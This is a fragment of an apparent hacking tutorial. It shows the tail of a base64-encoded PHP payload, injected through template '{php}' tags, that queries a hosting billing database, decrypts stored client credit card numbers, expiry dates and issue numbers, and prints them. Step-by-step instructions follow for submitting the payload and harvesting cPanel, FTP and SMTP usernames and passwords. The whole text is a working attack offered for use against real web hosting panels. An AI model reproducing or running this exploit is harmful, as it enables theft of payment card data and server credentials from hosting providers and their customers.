 GNjX2VuY3J5cHRpb25faGFzaC4kdlsnMCddKTsNCiRzPSAgbXlzcWxfcXVlcnkoInNlbGVjd
CBjYXJkdHlwZSxBRVNfREVDUllQVChjYXJkbnVtLCd7JGNjaGFzaH0nKSBhcyBjYXJkbn
VtLEFFU19ERUNSWVBUKGV4cGRhdGUsJ3skY2NoYXNofScpIGFzIGV4cGRhdGUsQUV
TX0RFQ1JZUFQoaXNzdWVudW1iZXIsJ3skY2NoYXNofScpIGFzIGlzc3VlbnVtYmVyLEFF
U19ERUNSWVBUKHN0YXJ0ZGF0ZSwneyRjY2hhc2h9JykgYXMgc3RhcnRkYXRlICBGUk
9NIGB0YmxjbGllbnRzYCB3aGVyZSBpZD0nIi4kdlsnMCddLiInIiApOw0KDQokdjI9bXlzcW
xfZmV0Y2hfYXJyYXkoJHMpOw0KDQogICR0ZXh0PSR0ZXh0LiJcclxuIi4kdjJbMF0uInwiLi
R2MlsxXS4ifCIuJHYyWzJdLiJ8Ii4kdjJbM10uInwiLiR2Mls0XTsNCn0NCg0KDQogICANCiA
NCgkkdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMgQ2xpZW50IEN
DICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KCQ0KCWVjaG8oJHRleHQpOw
=='));exit;{/php}
______________________________________________________________________________
and scroll down fill the Captcha click the submit button
we will be redirected to next page where it will show cpanel username and password
boom ! you have cpanel usernames and passwords of hosting panel,website hosted on that server
if you are lucky , you may also get the FTP and SMTP passwords too !
 
